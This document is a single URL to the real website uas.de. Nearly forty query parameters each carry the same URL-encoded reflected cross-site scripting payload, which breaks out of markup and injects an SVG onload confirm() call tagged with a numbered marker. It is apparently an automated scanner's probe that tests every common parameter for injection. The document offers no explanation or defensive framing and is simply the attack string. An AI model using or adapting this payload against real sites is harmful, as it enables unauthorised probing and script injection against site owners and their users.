 https://www.uas.de/?action=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss5%27%29%3E&cat=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss12%27%29%3E&debug=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss20%27%29%3E&email=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss17%27%29%3E&go=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss34%27%29%3E&goto=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss35%27%29%3E&key=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss14%27%29%3E&keyword=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss6%27%29%3E&keywords=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss9%27%29%3E&langID=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss37%27%29%3E&language=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss33%27%29%3E&m=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss16%27%29%3E&menu=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss29%27%29%3E&mid=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss25%27%29%3E&module=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss30%27%29%3E&name=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss13%27%29%3E&orderby=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss22%27%29%3E&p=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss15%27%29%3E&page=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss8%27%29%3E&pagetitle=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss23%27%29%3E&q=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss1%27%29%3E&query=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss7%27%29%3E&ref=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss19%27%29%3E&s=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss2%27%29%3E&search=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss3%27%29%3E&searchString=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss31%27%29%3E&seite=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss21%27%29%3E&show=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss28%27%29%3E&sort=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss39%27%29%3E&style=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss24%27%29%3E&target=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss38%27%29%3E&title=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss27%27%29%3E&token=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss26%27%29%3E&url=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss10%27%29%3E&view=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss11%27%29%3E&year=%27%3E%22%3E%3C%2Fscript%3E%3Csvg%2Fonload%3Dconfirm%28%27xsss32%27%29%3E&cHash=96a68482eaa45c3e3f04027ef01613ee